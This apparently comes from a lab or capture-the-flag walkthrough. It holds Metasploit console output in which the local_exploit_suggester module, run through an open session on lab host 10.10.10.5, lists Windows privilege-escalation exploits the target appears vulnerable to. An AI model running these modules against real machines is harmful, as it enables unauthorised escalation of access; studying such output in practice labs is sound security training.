 msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 30 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed